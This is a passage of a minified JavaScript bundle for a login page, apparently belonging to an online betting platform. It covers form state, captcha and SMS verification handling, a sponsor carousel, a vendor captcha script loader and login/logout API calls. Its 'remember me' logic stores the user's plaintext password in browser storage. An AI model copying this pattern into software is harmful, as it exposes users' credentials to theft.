n=null!=arguments[t]?arguments[t]:{};t%2?Pt(Object(n),!0).forEach((function(t){(0,ue.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Pt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Qt=function(){var e=(0,Bt.d)({name:"",password:"",isRemember:!0,loading:!1,isSubmitActive:!1}),t=(0,ut.Z)(e,2),n=t[0],r=t[1],i=n.name,o=n.password,a=n.isRemember,s=n.loading,c=n.isSubmitActive;(0,Ut.Cs)((function(){var e=Me.getItem();re()(e)||r({name:null===e||void 0===e?void 0:e.name,password:null===e||void 0===e?void 0:e.password,isRemember:!(null===e||void 0===e||!e.checked)})}),[]);return{form:{name:i,password:o,isRemember:a},loading:s,isSubmitActive:c,setLoading:function(e){return r({loading:e})},setIsSubmitActive:function(e){return r({isSubmitActive:e})},setForm:function(e,t){var n=Me.getItem();"isRemember"===e&&Me.setItem(Zt(Zt({},n),{},{checked:t})),r((0,ue.Z)({},e,t))}}},Yt=n(47723),Gt=n(10738),Vt=n.n(Gt);function Ft(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ht(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ft(Object(n),!0).forEach((function(t){(0,ue.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ft(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Kt=(0,Lt.Pi)((function(){var e=(0,i.useRef)(Ie.IMG),t=rt.isLimitLogin,n=rt.abnormalInfo,r=rt.loginCodeInfo,a=rt.geeError,s=rt.setShowModal,c=rt.setIsLimitLogin,l=rt.setLoginCodeInfo,d=rt.setAbnormalInfo,f=rt.resetStatus,g=rt.setGeeError,p=r.code,v=n.status,A=n.data,h=v===Le.Normal,j=J(),M=j.gStatus,N=j.initMotion,y=j.setGStatus,x=j.gLoading,S=Qt(),C=S.form,_=C.name,w=C.password,E=C.isRemember,L=S.setForm,I=S.loading,O=S.setLoading,D=S.isSubmitActive,T=S.setIsSubmitActive,k=(0,W.A)({}),R=k.kaptchcate,z=k.setKaptchcate,U=k.kaptchcateSuccess,B=k.validImgInfo,P=k.validImgCode,Z=k.visible,Q=k.setVisible,Y=k.setValidImgCode,G=k.getDefaultKaptchcateImg,F=k.getKaptchcateTypeReq,K=k.codeErrorMsg,q=k.setCodeErrorMsg;(0,Te.Z)((function(){return f()})),(0,i.useEffect)((function(){if(U)if(R===X.C0.verifyGee){if(x)return;M!==V.success&&N()}else R===X.C0.verifyImage?B&&(Y(""),Q(!0)):ie()}),[R,U,B]),(0,i.useEffect)((function(){re()(A)||ne(A)}),[A]),(0,i.useEffect)((function(){x||O(!1)}),[x]),(0,i.useEffect)((function(){M===V.success&&ie(),M===V.fail&&H.Z.error("\u4eba\u673a\u9a8c\u8bc1\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}),[M]),(0,i.useEffect)((function(){T(h?!(!_||!w):6===p.length)}),[_,w,E,p,v,R,P,M]);var $=function(t,n){n||g(!1),y(V.init),t&&(e.current=t),l({isCanSendVoice:!1}),F({kType:4})},ee=function(e,t){return e===Oe.LOGIN_ERROR&&("\u4eba\u673a\u9a8c\u8bc1\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u5237\u65b0\u91cd\u8bd5"===t||"\u5feb\u901f\u9a8c\u8bc1\u5df2\u5931\u6548\uff0c\u8bf7\u5237\u65b0\u91cd\u8bd5"===t)},te=(0,u.Z)(ye.mW,{manual:!0,onSuccess:function(){Q(!1),localStorage.setItem("firstLogin","true"),localStorage.setItem("loginSuccess","true"),Yt.Z.setFirstLogin(!0),Me.setItem({name:_,password:w,checked:E,navbarLogin:!1}),(0,Ne.sE)(),localStorage.setItem("userName",_),localStorage.setItem("userEncrypt",(0,ht.aG)(_)),o.default.push("/"),O(!1)},onError:function(e){return ne(e)}}).runAsync,ne=function(e){switch(g(!1),O(!1),(null===e||void 0===e?void 0:e.code)!==Oe.IMG_CODE_ERROR&&R===X.C0.verifyImage&&Q(!1),(null===e||void 0===e?void 0:e.code)!==Oe.FACILITY_UNUSUAL&&(null===e||void 0===e?void 0:e.code)!==Oe.IP_UNUSUAL&&(null===e||void 0===e?void 0:e.code)!==Oe.IP_FACILITY_UNUSUAL&&(null===e||void 0===e?void 0:e.code)!==Oe.LONG_TIME_ERROR&&(null===e||void 0===e?void 0:e.code)!==Oe.LOGIN_RISK&&(null===e||void 0===e?void 0:e.code)!==Oe.LIMIT_CODE&&(null===e||void 0===e?void 0:e.code)!==Oe.ErrDeviceAuthLogin&&(null===e||void 0===e?void 0:e.code)!==Oe.ErrDeviceAuthLoginLock&&(h||v!==Le.Phone||l({phoneCodeErrMsg:ee(null===e||void 0===e?void 0:e.code,null===e||void 0===e?void 0:e.message)?"":null===e||void 0===e?void 0:e.message}),h||v!==Le.Authorization||l({authorizationErrMsg:ee(null===e||void 0===e?void 0:e.code,null===e||void 0===e?void 0:e.message)?"":null===e||void 0===e?void 0:e.message}),!h||(null===e||void 0===e?void 0:e.code)===Oe.IMG_CODE_ERROR&&R===X.C0.verifyImage||H.Z.error((null===e||void 0===e?void 0:e.message)||"")),null===e||void 0===e?void 0:e.code){case Oe.UUID_IS_NULL:case Oe.NAME_ERROR:break;case Oe.IMG_CODE_ERROR:R===X.C0.verifyImage&&(q("\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165"),Y(""),G());break;case Oe.IMG_CODE_ONE:z(X.C0.verifyImage),$();break;case Oe.EXTREME_CODE_ONE:z(X.C0.verifyGee),$();break;case Oe.EXTREME_CODE_CLOUD:z(X.C0.verifyCloud);break;case Oe.FACILITY_UNUSUAL:case Oe.IP_UNUSUAL:case Oe.IP_FACILITY_UNUSUAL:case Oe.LONG_TIME_ERROR:case Oe.LOGIN_RISK:ae(e,Le.Phone);break;case Oe.ErrDeviceAuthLoginLock:case Oe.ErrDeviceAuthLogin:case Oe.ErrDeviceAuthCodeLogin:case Oe.ErrDeviceAuthLoginExpired:ae(e,Le.Authorization);break;case Oe.LIMIT_CODE:c(!0);break;case Oe.LOGIN_ERROR:ee(null===e||void 0===e?void 0:e.code,null===e||void 0===e?void 0:e.message)&&(g(!0),$(void 0,!0))}},ie=function(){if(h||a)return se();e.current===Ie.SMS&&s(!0),2===e.current&&l({isCanSendVoice:!0})},oe=function(){O(!0),h||a?$():se()},ae=function(e,t){var n,r,i,o;(d({status:t}),Y(""),null!==e&&void 0!==e&&null!==(n=e.response)&&void 0!==n&&null!==(r=n.data)&&void 0!==r&&r.phoneNumber)&&d({phoneNumber:null===e||void 0===e||null===(i=e.response)||void 0===i||null===(o=i.data)||void 0===o?void 0:o.phoneNumber});if(h&&t===Le.Phone&&d({isShowOnlyPhoneCheck:!0}),!h&&e.code!==Oe.ErrDeviceAuthLoginLock){if(v===Le.Authorization)return l({authorizationErrMsg:null===e||void 0===e?void 0:e.message});l({phoneCodeErrMsg:null===e||void 0===e?void 0:e.message})}},se=function(){y(V.init);var e={name:_,password:w},t={};t=R==X.C0.verifyImage?{Kaptchcate:1,code:P,codeId:sessionStorage.getItem("xCode")}:R==X.C0.verifyGee?{Kaptchcate:0,codeId:sessionStorage.getItem("xCode")}:{Kaptchcate:99},h||v!==Le.Phone?h||v!==Le.Authorization?e=Ht(Ht({},e),t):(e=Ht(Ht({},e),{},{Kaptchcate:99,authCode:p}),a&&(e=Ht(Ht({},e),t))):(e=Ht(Ht({},e),{},{Kaptchcate:99,sendCodeNum:p}),a&&(e=Ht(Ht({},e),t))),te(e)};return(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)("div",{className:Vt().formBox,children:function(){if(t)return(0,m.jsx)(b,{type:"stopLogin",userName:_});var e=Dt;if(!h)return(0,m.jsx)(e,{name:_,loading:I,setGStatus:y,kaptchcate:R,isSubmitActive:D,validImgCode:P,onLogin:oe,setVisible:Q,getVerificationMethod:$,setValidImgCode:Y,setCodeErrorMsg:q,getDefaultKaptchcateImg:G});var n=ze;return(0,m.jsx)(n,{form:{isRemember:E,name:_,password:w},setForm:L,isSubmitActive:D,loading:I,onLogin:oe})}()}),(0,m.jsx)(W.T,{visible:Z,onClose:function(){O(!1),Q(!1)},kaptchcateImg:B,getDefaultKaptchcateImg:G,kaptchcateCode:P,setKaptchcateCode:Y,codeErrorMsg:K,setCodeErrorMsg:q,onConfirm:ie})]})})),Jt=n(69447),Wt=n(24002),Xt=n(30172),qt=n(24224),$t=n(95186),en=n(36359),tn=n(61833),nn=n(60261),rn=n(2856),on=n.n(rn),an=(n(53481),n(72139),n(4035));Xt.Z.use([qt.Z,$t.Z]);var sn=(0,tn.q)(Lt.Pi)((function(){var e,t,n=(0,i.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:nn.Q.Enable,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),r=n[0],o=n[1],a=(0,i.useState)(!0),s=a[0],c=a[1],u=(0,i.useState)(!0),l=u[0],d=u[1];(0,i.useEffect)((function(){var e;null!==en.Z&&void 0!==en.Z&&null!==(e=en.Z.sponsorList)&&void 0!==e&&e.length||null===en.Z||void 0===en.Z||en.Z.initSponsorImgs().finally((function(){d(!1)})).catch((function(){return c(!1)}))}),[]),(0,i.useEffect)((function(){var e;null!==en.Z&&void 0!==en.Z&&null!==(e=en.Z.sponsorList)&&void 0!==e&&e.length&&(null===en.Z||void 0===en.Z||en.Z.sponsorList.forEach((function(e){13===e.id&&o(e)})))}),[null===en.Z||void 0===en.Z?void 0:en.Z.sponsorList]);var g,p,v,A=r.status===nn.Q.Enable&&Boolean(null===r||void 0===r||null===(e=r.sponsoredUrl)||void 0===e?void 0:e.length),h=s&&r.status!==nn.Q.Disavle,j=!l&&!Boolean(null===r||void 0===r||null===(t=r.sponsoredUrl)||void 0===t?void 0:t.length);return!A&&!h||j?null:(0,m.jsxs)("div",{className:(0,f.z)(on().sponsorSwiper,s?on().haveMinHeight:""),children:[A?1===(null===r||void 0===r||null===(g=r.sponsoredUrl)||void 0===g?void 0:g.length)?(0,m.jsx)("div",{className:on().noScroll,children:(0,m.jsx)("img",{src:null===r||void 0===r?void 0:r.sponsoredUrl[0].url,onLoad:function(){return c(!1)},className:on().slideItemImg,style:{opacity:s?0:1},alt:""},"no_scroll_img")}):(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)(Jt.t,{slidesPerView:1,spaceBetween:12,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".login-swiper-button-prev",nextEl:".login-swiper-button-next"},pagination:{el:".login-swiper-pagination",clickable:!0},children:null===r||void 0===r||null===(p=r.sponsoredUrl)||void 0===p?void 0:p.map((function(e,t){return(0,m.jsx)(Wt.o,{children:(0,m.jsx)("div",{children:(0,m.jsx)("img",{src:e.url,height:e.height/2,onLoad:function(){return c(!1)},className:on().slideItemImg,style:{opacity:s?0:1},alt:""})})},t)}))}),(null===r||void 0===r||null===(v=r.sponsoredUrl)||void 0===v?void 0:v.length)>1?(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)("div",{className:"login-swiper-button-prev"}),(0,m.jsx)("div",{className:"login-swiper-button-next"}),(0,m.jsx)("div",{className:"login-swiper-pagination"})]}):null]}):null,s&&(0,m.jsx)(x.Z,{priority:!0,src:an,className:on().loadingSponsor})]})})),cn=function(e){var t=e.children,r=(0,o.useRouter)();return(0,m.jsxs)("div",{className:Rt().container,children:[(0,m.jsx)("video",{id:"login_video",preload:"preload",muted:!0,autoPlay:!0,loop:!0,controls:!1,className:Rt().pageBackgroundVideo,children:(0,m.jsx)("source",{src:"/video/0.0.1/".concat("ayx","/login/video.mp4"),type:"video/mp4"})}),(0,m.jsxs)("div",{className:(0,f.z)(Rt().formBox),children:[(0,m.jsx)(x.Z,{src:n(34842),width:205,height:80,className:Rt().formLogo,onClick:function(){r.push(z.Z.home)}}),(0,m.jsx)("div",{className:Rt().boxBody,children:(0,m.jsxs)("div",{className:Rt().boxContent,children:[(0,m.jsx)(sn,{}),t]})})]})]})},un=n(6332),ln=n.n(un),dn=n(70939);Xt.Z.use([qt.Z,$t.Z]);var fn;(0,tn.q)(Lt.Pi)((function(){var e,t,n=-1===["ayx","leyu","hth","ky","yx"].indexOf("ayx"),r=(0,i.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:nn.Q.Enable,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),o=r[0],a=r[1],s=(0,i.useState)(!0),c=s[0],u=s[1],l=(0,i.useState)(!0),d=l[0],g=l[1];(0,i.useEffect)((function(){var e;null!==en.Z&&void 0!==en.Z&&null!==(e=en.Z.sponsorList)&&void 0!==e&&e.length||null===en.Z||void 0===en.Z||en.Z.initSponsorImgs().finally((function(){g(!1)})).catch((function(){return u(!1)}))}),[]),(0,i.useEffect)((function(){var e;null!==en.Z&&void 0!==en.Z&&null!==(e=en.Z.sponsorList)&&void 0!==e&&e.length&&(null===en.Z||void 0===en.Z||en.Z.sponsorList.forEach((function(e){13===e.id&&a(e)})))}),[null===en.Z||void 0===en.Z?void 0:en.Z.sponsorList]);var p,v,A=o.status===nn.Q.Enable&&Boolean(null===o||void 0===o||null===(e=o.sponsoredUrl)||void 0===e?void 0:e.length),h=c&&o.status!==nn.Q.Disavle,j=!d&&!Boolean(null===o||void 0===o||null===(t=o.sponsoredUrl)||void 0===t?void 0:t.length);return!A&&!h||j?null:(0,m.jsxs)("div",{className:ln().agentSponsor,children:[!n&&(0,m.jsx)("h4",{className:ln().sponsorTitle,children:"\u8d5e\u52a9\u4f19\u4f34"}),(0,m.jsxs)("div",{className:(0,f.z)(ln().sponsorSwiper,c?ln().haveMinHeight:""),children:[A&&(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)(Jt.t,{slidesPerView:1,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".login-swiper-button-prev",nextEl:".login-swiper-button-next"},pagination:{el:".login-swiper-pagination",clickable:!0},children:null===o||void 0===o||null===(p=o.sponsoredUrl)||void 0===p?void 0:p.map((function(e,t){return(0,m.jsx)(Wt.o,{children:(0,m.jsx)("div",{children:(0,m.jsx)("img",{src:e.url,height:e.height/2,onLoad:function(){return u(!1)},className:ln().slideItemImg,style:{opacity:c?0:1},alt:""})})},t)}))}),(null===o||void 0===o||null===(v=o.sponsoredUrl)||void 0===v?void 0:v.length)>1?(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)("div",{className:"login-swiper-button-prev"}),(0,m.jsx)("div",{className:"login-swiper-button-next"}),(0,m.jsx)("div",{className:"login-swiper-pagination"})]}):null]}),c&&(0,m.jsx)(x.Z,{priority:!0,src:dn,className:ln().loadingSponsor})]})]})}));!function(e){e.login="login",e.register="register"}(fn||(fn={}));var gn=!0,pn=function(e){var t=e.t,n=(0,o.useRouter)().query.id===fn.login;(0,i.useEffect)((function(){Q.Z.getPreInfoReq()}),[]);var r=we,a=cn;return(0,m.jsx)(i.Fragment,{children:(0,m.jsx)(a,{children:n?(0,m.jsx)(Kt,{}):(0,m.jsx)(r,{initPlainData:t})})})}},94762:function(){!function(e){"use strict";var t=e.document,n=e.Math,r=t.getElementsByTagName("head")[0];function i(e){this._obj=e}i.prototype={_each:function(e){var t=this._obj;for(var n in t)t.hasOwnProperty(n)&&e(n,t[n]);return this},_extend:function(e){var t=this;new i(e)._each((function(e,n){t._obj[e]=n}))}};function o(e){var t=this;new i(e)._each((function(e,n){t[e]=n}))}o.prototype={apiServers:["bcaptcha.botion.com","bcaptcha.botlabpro.com","bcaptcha.netshunt.com"],staticServers:["static.botion.com","static.netshunt.com"],protocol:"http://",typePath:"/load",fallback_config:{bypass:{staticServers:["static.botion.com","static.netshunt.com"],type:"bypass",bypass:"/v1/bypass.js"}},_get_fallback_config:function(){var e=this;return a(e.type)?e.fallback_config[e.type]:e.fallback_config.bypass},_extend:function(e){var t=this;new i(e)._each((function(e,n){t[e]=n}))}};var a=function(e){return"string"===typeof e},s=function(e){return"function"===typeof e},c=/Mobi/i.test(navigator.userAgent),u={},l={},d=Object.prototype.toString;function f(e,t){if((n=e)!==Object(n)||function(e){return"[object Date]"==d.call(e)}(e)||function(e){return"[object RegExp]"==d.call(e)}(e)||function(e){return"[object Boolean]"==d.call(e)}(e)||function(e){return"function"===typeof e}(e))return t?function(e){return e.replace(/(\S)(_([a-zA-Z]))/g,(function(e,t,n,r){return t+r.toUpperCase()||""}))}(e):e;var n;if(function(e){return"[object Array]"==d.call(e)}(e))for(var r=[],i=0;i<e.length;i++)r.push(f(e[i]));else{r={};for(var o in e)e.hasOwnProperty(o)&&(r[f(o,!0)]=f(e[o]))}return r}var g=function(e,t,n,r){t=function(e){return e.replace(/^https?:\/\/|\/$/g,"")}(t);var o=function(e){return 0!==(e=e.replace(/\/+/g,"/")).indexOf("/")&&(e="/"+e),e}(n)+function(e){if(!e)return"";var t="?";return new i(e)._each((function(e,n){(a(n)||function(e){return"number"===typeof e}(n)||function(e){return"boolean"===typeof e}(n))&&(t=t+encodeURIComponent(e)+"="+encodeURIComponent(n)+"&")})),"?"===t&&(t=""),t.replace(/&$/,"")}(r);return t&&(o=e+t+o),o},p=function(i,o,a,s,c,u,l){!function d(f){if(l){var p="botion_"+(parseInt(1e4*n.random())+(new Date).valueOf());e[p]=function(e,t){if("function"===typeof e){var n=Array.prototype.slice.call(arguments,2);return Function.prototype.bind?e.bind(t,n):function(){var r=Array.prototype.slice.call(arguments);return e.apply(t,n.concat(r))}}}(l,null,p),c.callback=p}!function(e,n,i){var o=t.createElement("script");o.charset="UTF-8",o.async=!0,/static\.botion\.com/g.test(e)&&(o.crossOrigin="anonymous"),o.onerror=function(){n(!0),a=!0};var a=!1;o.onload=o.onreadystatechange=function(){a||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(a=!0,setTimeout((function(){n(!1)}),0))},o.src=e,r.appendChild(o),setTimeout((function(){a||(o.onerror=o.onload=null,o.remove&&o.remove(),n(!0))}),i||1e4)}(g(o,a[f],s,c),(function(t){if(t){if(p)try{e[p]=function(){e[p]=null}}catch(n){}f>=a.length-1?u(!0):d(f+1)}else u(!1)}),i.timeout)}(0)},m=function(e,t,n){if("function"!==typeof t.onError)throw new Error({networkError:"Network error"}[e]);t.onError({desc:n.desc,msg:n.msg,code:n.code})};(e.Botion||t.getElementById("ns_lib"))&&(l.slide="loaded");e.initBotion=function(r,a){var d,g=new o(r);r.https?g.protocol="https://":r.protocol||(g.protocol=e.location.protocol+"//"),"object"===typeof(d=r.getType)&&null!==d&&g._extend(r.getType),function(t,r,i,o){p(i,i.protocol,t,r,{captcha_id:i.captchaId,challenge:i.challenge||"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*n.random()|0;return("x"===e?t:3&t|8).toString(16)})),client_type:c?"h5":"web",risk_type:i.riskType,call_type:i.callType,lang:i.language?i.language:"Netscape"===navigator.appName?navigator.language.toLowerCase():navigator.userLanguage.toLowerCase()},(function(e){e&&"function"===typeof i.offlineCb?i.offlineCb():e&&o(i._get_fallback_config())}),(function(t,n){"success"==n.status?o(n.data):(n.status,o(n)),e[t]=void 0;try{delete e[t]}catch(r){}}))}(g.apiServers,g.typePath,g,(function(n){if("error"===(n=f(n)).status)return m("networkError",g,n);var r=n.type;g.debug&&new i(n)._extend(g.debug);var o=function(){g._extend(n),a(new e.Botion(g))};u[r]=u[r]||[];var c=l[r]||"init";if("init"===c)l[r]="loading",u[r].push(o),n.gctPath&&p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.gctPath,null,(function(e){e&&m("networkError",g,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.bypass||n.staticPath+n.js,null,(function(e){if(e)l[r]="fail",m("networkError",g,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}});else{l[r]="loaded";for(var t=u[r],n=0,i=t.length;n<i;n+=1){var o=t[n];s(o)&&o()}u[r]=[]}}));else{if("loaded"===c)return function(e){var n=!1,r={js:"script",css:"link"}[e.split(".").pop()];if(void 0!==r){var i=t.getElementsByTagName(r);for(var o in i)(i[o].href&&i[o].href.toString().indexOf(e)>0||i[o].src&&i[o].src.toString().indexOf(e)>0)&&(n=!0)}return n}(n.gctPath)||p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.gctPath,null,(function(e){e&&m("networkError",g,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),o();"fail"===c?m("networkError",g,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}}):"loading"===c&&u[r].push(o)}}))}}(window)},84759:function(e,t,n){"use strict";n.d(t,{tq:function(){return A},mW:function(){return m},N$:function(){return v}});var r=n(59499),i=n(15186),o=n(85379),a=n(70559),s=n(80543);var c=n(68214),u=n.n(c),l=n(55778),d=n(23182),f=n(84999);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e){e.password=u()(e.password).toString();var t=localStorage.getItem("agent_verify");return t&&(e.agentVerify=t),(0,a.fm)().then((function(t){return(0,i.v_)("/site/api/v1/user/login",{body:JSON.stringify(p({},e)),headers:{"X-API-FINGER":t}})})).then((function(e){var t,n=e.token,r=e.registerInvitationActivityPopType;return(0,o.Fr)(n),t=String((new Date).getHours()),(0,s.S$)("TRACK-HOUR",t),"99999"===r&&localStorage.setItem("isOpenfriendPopup","1"),n})).catch((function(e){return Promise.reject(e)}))}function v(){return(0,i.v_)("/site/api/v1/user/logout").catch((function(e){})).finally((function(){(0,o.gy)(),(0,l.U4)(),f.Z.clear(),localStorage.removeItem("encryptUrl"),localStorage.removeItem("isHideWallet"),Object.keys(localStorage).forEach((function(e){e.includes("webMaketingModal".concat(d.Z.brand))&&localStorage.removeItem(e)}))}))}function A(e){return(0,i.v_)("/site/api/v1/user/member/getLoginAuthCode",{body:JSON.stringify({name:e})})}},13842:function(e,t,n){"use strict";n.d(t,{d:function(){return s}});var r=n(17674),i=n(96638),o=n(77598),a=n(67294);function s(e){var t=(0,i.Z)(e),n=(0,r.Z)(t,2),s=n[0],c=n[1],u=(0,i.Z)({}),l=(0,r.Z)(u,2),d=l[0],f=l[1],g=(0,a.useRef)(new Set).current;return(0,o.Z)((function(){g.forEach((function(e){return e(s)})),g.clear()}),[d]),[s,(0,a.useCallback)((function(e,t){t&&g.add(t),c(e),f({})}),[])]}},94976:function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1e3;return new Promise((function(t){return setTimeout((function(){return t(e)}),e)}))}n.d(t,{g:function(){return r}})},66359:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/user/[id]",function(){return n(26049)}])},17256:function(e){e.exports={voiceCodeView:"pMMxrAZS95itd1yM_siiXw__"}},51372:function(e){e.exports={limitWrap:"__3x8Qtk7vXbj7EhU6y64XoQ__",title:"FMoliQjCviYJhYR1mOFR6Q__",content:"GVbN2_tWkwQxOSlLdLmygg__",img:"__6sMUJ6cXFHRzyw5Hhjm4kw__",dearUser:"npT_erCZEet14weOttkZ_Q__",desc:"_uHMrpPXHnzlugTLSnr_BQ__",btnWrap:"hCr3ItZXKiqhvlUtyXBqVA__",withdralBtn:"gmx1r58uZpWe2ZkToE3suw__",btn:"__9e7BvfwOAmttYoeUu2yCQQ__",customer:"qof4fLWrcoz468wtT_2g5Q__"}},66727:function(e){e.exports={button:"__1GMmN6z7iXnPPVU_8deQTA__",solid:"tVYYNxfq5O_aAELwMXbRVA__",default:"q_wbyCajbkkMrpSw8ZUqHg__",primary:"D7ZRo6cQ_Oy9nXYimd9lTA__",danger:"__9y7PNV9UA1BxOXWlmmVwFQ__",success:"np5BnE37RSuoR7_kQXu2Ug__",fill:"sw5vSZ8nKw0eqqd8w7R28A__",outline:"VrON7rEd6M59b40j5ez_Dw__",shadow:"ZVigVPkVvYBv_OPx_mpyTQ__",disable:"s_inBSdZMIBrlHLRZzISRQ__"}},55367:function(e){e.exports={formItem:"Vs4wABurbxBkuIaREZ2lzg__",itemLabel:"FR220dc_nBRaXgz46AeOcQ__",itemContent:"lIL1scJv3si_Z7qcNInU_A__",item_content_disabled:"TNclzohFliZ3TbUk2MJpgQ__",message:"thWNzc8B33rwofRjqLk6NA__",code:"__5VLiLNIQT6Ufm6Q97HQ1mg__",buttonSend:"UAilz1YP_wij6ffG72iasA__",error:"riSvNCSHl4wM__I0Xe2ECg__"}},24426:function(e){e.exports={modal:"esa0HaVZ_B_lud9JMmN60g__",modalMask:"XmCvB1WSen6eABVdVPXjGw__",titleClose:"QBWV5O43ObP86cLio1EBYw__",bodyTitle:"I8n5nEGPjOrxXPT9Heds6g__",bodyFooter:"Ekc7aaFhRYG2RAvrlz81BQ__",footerButton:"tfHrCP4rkoU3dz5GJPwxzA__",bodyContent:"__0kUWfsn8C3rb5T_hDuCEIw__",modalBody:"QaPJ_dpPX8CcK3vhWXn2uw__",show:"tpJUOEZRI1IckaEoO_0Udw__",showMask:"A5iVxIpeFHe9imM3lhHgKQ__",showModal:"olBji5Gl3cBenLAJ8oa7Nw__",hide:"LtFdwpAGmrEU9gc3EjX8iw__",hideMask:"__2Wktg5iLiAqACGgBvPi_nQ__",hideModal:"DFr7sj1gkGPWg_HicQuUrg__"}},6093:function(e){e.exports={upGradeModal:"Y5ZqWOkdP6wCkmZgQ_6lSw__",upGradeTitle:"NXOv9wACCSjDi_qqJwCR2w__",titleImg:"Bi7wJkdJ5BAqEf_GXidXWw__",upGradeTitleClosure:"J1pqsjaenbQTSrHZ9_lHtw__",upGradeFooter:"xZOGn66bZXALoXGQkI5bbA__",footerTips:"__2OmUhVRqw0gl8SlNHqSLqg__",active:"__6DEtPX71Aet0vBzjRaiCxQ__",footerBtn:"JBnjrwG5cCjrkGTI9qHqgg__",footerBtnBox:"__1b_UxbzJ3YdYS6SzM3KCxw__",footerBtnClose:"AowA9BuoiP0FDoQ6_BgHvw__",footerBtnRow:"ieIfDhOuTQerTXkc2xp_Pw__",footerTipsServer:"wz_lbx_X96em_xOXwnwtKg__",item:"y6ASdbNtugt1pY40vJf1_A__",itemText:"VCgU6tIyI5gyoDEXlDSL9A__"}},96683:function(e){e.exports={upGradeForm:"A8DFaixS0ITUQVfrY5J3xQ__",formHeader:"EaeHw3tEHt4pce2XQUWO0w__",formitleClosure:"__20A1Ljfz5nqY10kvh3lbRg__",formCover:"vaAZ40nxE1Pd3J5iTU08FA__",formContent:"ycGSyNaTmtI_JKg0sEO30g__",contentTitle:"GwM_yYI1qqcK_8sWVtx19A__",contentText:"mIpTbXSATvxcdPMjckxGxQ__",contentCopy:"__9wT1iKzjfarADqEouRXDNg__",copyButton:"__9zQFicSfRTY017T6L_c94Q__",contentList:"iO2_xGSpDiGfx1ZKxmpIOg__",formFooter:"kPZ4vjBH2KSDlF_zMxb02A__",footerButton:"TDRpobCIrSHntUmn_P7N7w__",footerTips:"hyiSgviBBQRH5wbwGLeKwg__",messageTop:"mlj4RkT3nUff5zLsfCN7NQ__"}},56542:function(e){e.exports={toastMask:"VDqVF7UU5SjWrbVWzflOMQ__",toastContent:"RT4BYK_59QDxjs78n5oV1w__",contentWrap:"HfcrBjOy0vfKOJGOchVxfQ__",info:"pcTTPmYL06oMhQHqb1q2TA__",content:"MD72N9GzRXb2ESWSdEbPxQ__",icon:"zWhZA7XMnQKnCuted4ddZQ__",success:"RgB_b3p3mKOk_fpjld_Fxw__",fail:"W20aw061qAbJd0OZgA3prg__",successful:"_W5YQ3VP5XqbePjddXiMCQ__",warning:"tR9ZxVZCTw0qS3sE553lDQ__",maintain:"SOTSPsdSb62l29Stc4Hyrg__",maintain_content:"vB0rtDHkhDcvUpHYopMDPA__",loading:"e01aSZ8Ek_MXwWJD9PDIpg__",loadingCircle:"IkRxUgQ_jPjo0vXGQ181jQ__"}},75603:function(e){e.exports={container:"XQU4kO5NgZA77EfkXbz3cQ__",wrap:"Dl7QDHOLYz4Z0K9JqPov5w__",content:"__3Szt32cBHyeR7A0ZABtkUw__",phone:"kOpjjwrPj3ZK4kz8tU72nA__",inputWrap:"tD_atJDwE9FMCdQlrJ1Ecg__",inputWrap4:"mG5hP_mwCPy79JC8KdC6pQ__",err:"FvibyMFHHCKg6wys6yVgkg__",hidden:"TD52OPh0Y_wb2C8VVStMKg__",confirm:"__0HqzpyIT__uPlzkRj3377A__",disable:"pQieXpa7YparD7UsYx8w4w__",header:"__8_KXT7MSv5ksj23Ttn8Pbg__",show_safeTips:"__0rLEmyW3SRG_aNfD3N